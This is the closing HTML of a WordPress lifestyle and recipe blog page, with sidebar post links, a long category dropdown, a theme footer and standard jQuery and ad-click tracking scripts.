                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-343" href="https://thecluttered.com/recipes/super-bowl-recipes/"  rel="category tag">Super Bowl Recipes</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://thecluttered.com/super-bowl-recipes-2020/">Best 23 Super Bowl Recipes 2020</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/super-bowl-recipes-2020/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-20T19:16:17+00:00">January 20, 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://thecluttered.com/middle-eastern-veggie-recipes/">
                                                    <img width="40" height="60" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Middle Eastern Veggie Recipes Lovely Middle Eastern Roasted Ve Ables with Tahini Drizzle-950280.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-274" href="https://thecluttered.com/recipes/easter-recipes/"  rel="category tag">Easter Recipes</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://thecluttered.com/middle-eastern-veggie-recipes/">24 Best Ideas Middle Eastern Veggie Recipes</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/middle-eastern-veggie-recipes/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-20T13:07:22+00:00">January 20, 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                            
                        </ul><!-- List post end -->
                    </div><!-- List post block end -->
                            </section>

            </section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2><form action="https://thecluttered.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="238">1-Pot Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="239">Air Fryer Recipes&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="186">Anime Hairstyles&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="197">Anklets&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="76">Anniversary Gift Ideas&nbsp;&nbsp;(141)</option>
	<option class="level-0" value="131">Anniversary Quotes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="240">Appetizer Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="170">Baby Quotes&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="163">Baby Room Décor&nbsp;&nbsp;(92)</option>
	<option class="level-0" value="87">Baby Shower Gift Ideas&nbsp;&nbsp;(92)</option>
	<option class="level-0" value="164">Baby Shower Gifts&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="168">Baby Shower Party&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="241">Baby Shower Recipes&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="92">Bachelorette Party Ideas&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="40">Backyard Ideas&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="110">Backyard Party Ideas&nbsp;&nbsp;(103)</option>
	<option class="level-0" value="242">Baking Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="31">Bathroom Ideas&nbsp;&nbsp;(348)</option>
	<option class="level-0" value="243">BBQ Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="107">Beach Party Ideas&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="236">Beach Wedding&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="212">Beautiful Nails&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="30">Bedroom Ideas&nbsp;&nbsp;(221)</option>
	<option class="level-0" value="244">Beef Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="151">Best 4th of July Ideas&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="150">Best Christmas Ideas&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="153">Best Cinco de Mayo Ideas&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="144">Best Easter Ideas&nbsp;&nbsp;(80)</option>
	<option class="level-0" value="152">Best Fall Ideas&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="145">Best Fathers Day Ideas&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="18">Best Gift Ideas&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="148">Best Halloween Ideas&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="155">Best Labor Day Ideas&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="154">Best Memorial Day Ideas&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="140">Best Mothers Day Ideas&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="156">Best New Years Day Ideas&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="143">Best Passover Ideas&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="142">Best Spring Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="141">Best St. Patrick Day Ideas&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="146">Best Summer Ideas&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="149">Best Thanksgiving Ideas&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="139">Best Valentines Day Ideas&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="147">Best Winter Ideas&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="45">Birthday Cake Ideas&nbsp;&nbsp;(275)</option>
	<option class="level-0" value="46">Birthday Card Ideas&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="47">Birthday Decoration Ideas&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="48">Birthday Gift Ideas&nbsp;&nbsp;(219)</option>
	<option class="level-0" value="74">Birthday Gift Inspirations&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="49">Birthday Invitation Ideas&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="50">Birthday Party Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="93">Birthday Party Inspirations&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="51">Birthday Quote Ideas&nbsp;&nbsp;(87)</option>
	<option class="level-0" value="122">Birthday Quotes Inspirations&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="245">Birthday Recipes&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="52">Birthday Wishes Ideas&nbsp;&nbsp;(100)</option>
	<option class="level-0" value="179">Black Hairstyles&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="183">Bob Hairstyles&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="206">Body Jewelry&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="192">Boys Hairstyle&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="198">Bracelets&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="172">Braid Hairstyles&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="246">Bread Recipes&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="247">Breakfast Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="196">Bridesmaid Hairstyles&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="199">Brooches&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="248">Brunch Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="249">Cake Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="250">Candy Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="251">Canning Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="252">Casserole Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="253">Cheese Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="254">Chicken Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="255">Chili Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="256">Chinese Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="257">Chocolate Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="75">Christmas Gift Ideas&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="98">Christmas Party Ideas&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="125">Christmas Quotes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="258">Christmas Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="259">Cinco de Mayo Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="260">Clean-Eating Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="261">Cocktail Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="133">Coloring Pages For Adults&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="134">Coloring Pages For Boys&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="158">Coloring Pages for Children&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="135">Coloring Pages For Girls&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="136">Coloring Pages For Kids&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="132">Coloring Pages For Toddlers&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="262">Condiment Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Cookie Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="264">Cooking for Kids Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="265">Cooking for Two Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="195">Cool Hairstyles&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="185">Crochet Hairstyles&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="182">Curly Hairstyles&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="173">Cute Hairstyles&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="266">Dairy-Free Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="267">Deep Fried Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="268">Dessert Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="269">Diabetic Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="103">Dinner Party Ideas&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="270">Dinner Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="271">Dip Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="63">DIY Baby Shower Ideas&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="71">DIY Box Ideas&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="62">DIY Christmas Ideas&nbsp;&nbsp;(107)</option>
	<option class="level-0" value="58">DIY Costume Ideas&nbsp;&nbsp;(152)</option>
	<option class="level-0" value="55">DIY Craft for Adult Ideas&nbsp;&nbsp;(115)</option>
	<option class="level-0" value="54">DIY Craft for Kids Ideas&nbsp;&nbsp;(165)</option>
	<option class="level-0" value="57">DIY Craft for Preschoolers Ideas&nbsp;&nbsp;(156)</option>
	<option class="level-0" value="56">DIY Craft for Toddlers Ideas&nbsp;&nbsp;(138)</option>
	<option class="level-0" value="159">DIY Crafts for Kids&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="67">DIY Dog Ideas&nbsp;&nbsp;(100)</option>
	<option class="level-0" value="72">DIY Gift Ideas&nbsp;&nbsp;(105)</option>
	<option class="level-0" value="73">DIY Hair Ideas&nbsp;&nbsp;(140)</option>
	<option class="level-0" value="59">DIY Home Decoration Ideas&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="69">DIY Kit Ideas&nbsp;&nbsp;(110)</option>
	<option class="level-0" value="61">DIY Mask Ideas&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="64">DIY Organizer Ideas&nbsp;&nbsp;(81)</option>
	<option class="level-0" value="66">DIY Outdoor Ideas&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="65">DIY Plan Ideas&nbsp;&nbsp;(92)</option>
	<option class="level-0" value="70">DIY Rack Ideas&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="68">DIY Wedding Ideas&nbsp;&nbsp;(83)</option>
	<option class="level-0" value="60">DIY Wood Ideas&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="273">Duck Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="201">Earrings&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="274">Easter Recipes&nbsp;&nbsp;(96)</option>
	<option class="level-0" value="184">Easy Hairstyles&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="130">Education Quotes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="275">Egg Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="205">Engagement&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="101">Engagement Party Ideas&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="276">Fall Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="118">Family Quotes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="81">Fathers Day Gift Ideas&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="188">Female Hairstyles&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="44">Firepit Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="41">Fireplace Ideas&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="277">Fish Recipes&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="278">Football Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="279">Fourth of July Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="280">Freezer-friendly Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="117">Friendship Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="281">Fruit Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="53">Funny Birthday Ideas&nbsp;&nbsp;(96)</option>
	<option class="level-0" value="114">Funny Quotes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="282">Game Day Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="37">Garage Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="96">Gender Reveal Party Ideas&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="90">Gift Basket Ideas&nbsp;&nbsp;(107)</option>
	<option class="level-0" value="88">Gift Ideas For Boyfriend&nbsp;&nbsp;(198)</option>
	<option class="level-0" value="84">Gift Ideas For Boys&nbsp;&nbsp;(110)</option>
	<option class="level-0" value="86">Gift Ideas For Couples&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="85">Gift Ideas For Girls&nbsp;&nbsp;(142)</option>
	<option class="level-0" value="165">Gifts for Kids&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="193">Girls Hairstyle&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="211">Glitter Nails&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="283">Gluten-Free Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="284">Gourmet Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="79">Graduation Gift Ideas&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="91">Graduation Party Ideas&nbsp;&nbsp;(139)</option>
	<option class="level-0" value="120">Graduation Quotes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="285">Grains Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="286">Grill Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="94">Halloween Party Ideas&nbsp;&nbsp;(104)</option>
	<option class="level-0" value="287">Halloween Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="288">Hanukkah Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="289">Healthy Recipes&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="290">High Fiber Recipes&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="83">Holiday Gift Ideas&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="109">Holiday Party Ideas&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="291">Holiday Recipes&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="292">Indian Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="111">Inspirational Quotes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="293">Instant Pot Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="294">Italian Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="202">Jewelry Sets&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="295">Keto Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="296">Kid-friendly Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="161">Kids Fashion Ideas&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="166">Kids Hairstyle Ideas&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="194">Kids Hairstyles&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="167">Kids Party Ideas&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="160">Kids Room Décor Ideas&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="33">Kids Room Ideas&nbsp;&nbsp;(123)</option>
	<option class="level-0" value="127">Kindness Quotes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="29">Kitchen Ideas&nbsp;&nbsp;(475)</option>
	<option class="level-0" value="297">Lamb Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="42">Landscape Ideas&nbsp;&nbsp;(145)</option>
	<option class="level-0" value="124">Leadership Quotes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="116">Life Quotes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="38">Lighting Ideas&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="189">Little Girl Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="32">Living Room Ideas&nbsp;&nbsp;(253)</option>
	<option class="level-0" value="174">Long Hairstyles&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="112">Love Quotes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="298">Low Calorie Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="299">Low Carb Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="300">Low Cholesterol Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="301">Low Fat Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="302">Mac and Cheese Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="303">Main Dishes Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="304">Make-ahead Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="187">Male Hairstyles&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="305">Mardi Gras Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="129">Marriage Quotes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="181">Medium Hairstyles&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="176">Mens Hairstyles&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="104">Mermaid Party Ideas&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="306">Mexican Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="307">Microwave Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="308">Mother&#8217;s Day Recipes&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="78">Mothers Day Gift Ideas&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="123">Mothers Day Quotes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="113">Motivational Quotes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="309">Mushrooms Recipes&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="208">Nail Art&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="209">Nail Colors&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="207">Nail Designs&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="210">Nail Ideas&nbsp;&nbsp;(157)</option>
	<option class="level-0" value="214">Nail Styles&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="175">Natural Hairstyles&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="203">Necklaces&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="310">New Year&#8217;s Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="311">Noodle Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="35">Organizing Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="39">Paint Ideas&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="312">Paleo Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="313">Panini Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="95">Party Food Ideas&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="315">Pasta Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="316">Pie Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="200">Pins&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="317">Pizza Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="36">Pool Ideas&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="102">Pool Party Ideas&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="318">Pork Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="115">Positive Quotes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="319">Potatoes Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="320">Pressure Cooker Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="138">Printable Coloring Pages&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="178">Prom Hairstyles&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="321">Quick and Easy Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="169">Quotes for Kids&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="162">Recipes for Kids&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="121">Relationship Quotes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="100">Retirement Party Ideas&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="322">Rice Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="204">Rings&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="119">Sad Quotes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="323">Salad Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="324">Salmon Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="325">Salsa Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="326">Sandwich Recipes&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="327">Sauce Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="328">Seafood Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="329">Sheet Pan Dinner Recipes&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="171">Short Hairstyles&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="330">Shrimp Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="331">Side Dish Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="332">Slow Cooker Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="333">Smoothie Recipes&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="334">Snack Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="335">Soup Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="336">Sous Vide Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="337">Southern Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="338">Spring Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="340">Stew Recipes&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="341">Stir Fry Recipes&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="34">Storage Ideas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="108">Summer Party Ideas&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="342">Summer Recipes&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="343">Super Bowl Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="97">Tea Party Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="344">Thai Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="82">Thank You Gift Ideas&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="128">Thanksgiving Quotes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="345">Thanksgiving Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="346">Tofu and Tempeh Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="106">Trolls Party Ideas&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="347">Turkey Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="191">Undercut Hairstyle&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="99">Unicorn Party Ideas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="190">Updo Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="348">Valentine&#8217;s Day Recipes&nbsp;&nbsp;(134)</option>
	<option class="level-0" value="80">Valentines Day Gift Ideas&nbsp;&nbsp;(234)</option>
	<option class="level-0" value="349">Vegan Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="350">Vegetable Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="351">Vegetarian Recipes&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="220">Wedding Bands&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="218">Wedding Cakes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="231">Wedding Colors&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="223">Wedding Decorations&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="215">Wedding Dresses&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="222">Wedding Favors&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="224">Wedding Flowers&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="225">Wedding Gifts&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="230">Wedding Gowns&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="234">Wedding Guest Book&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="180">Wedding Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="221">Wedding Hairstyles&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="216">Wedding Invitations&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="226">Wedding Makeup&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="227">Wedding Nails&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="217">Wedding Rings&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="219">Wedding Shoes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="235">Wedding Sparklers&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="233">Wedding Themes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="232">Wedding Veils&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="229">Wedding Venues&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="228">Wedding Vows&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="352">Weight-Loss Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="353">Winter Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="177">Women Hairstyles&nbsp;&nbsp;(19)</option>
</select>
</form>
<script>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</section></aside><!-- #secondary -->
                        </div>
                                        </div>

            </div>
        </section>
    </main><!-- #main -->

</div> <!-- #content -->

	<footer id="colophon" class="site-footer">
        		<section class="site-footer-bottom">
			<div class="container">
                <div class="fairy-menu-social">
                                    </div>
                            <div class="site-reserved text-center">
               All Rights Reserved 2021.            </div>
                    <div class="site-info text-center">
            <a href="https://wordpress.org/">
                Proudly powered by WordPress            </a>
            <span class="sep"> | </span>
            Theme: Fairy by <a href="http://www.candidthemes.com/">Candid Themes</a>.        </div><!-- .site-info -->
        			</div>
		</section>
	</footer><!-- #colophon -->
</div><!-- #page -->

            <a href="javascript:void(0);" class="footer-go-to-top go-to-top"><i class="fa fa-long-arrow-up"></i></a>
        <script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".3ee1bd767621680b234f64d7f2310146").click(function() {
jQuery.post(
"https://thecluttered.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "7007ed0775",
}, function(response) { }
);
});
});
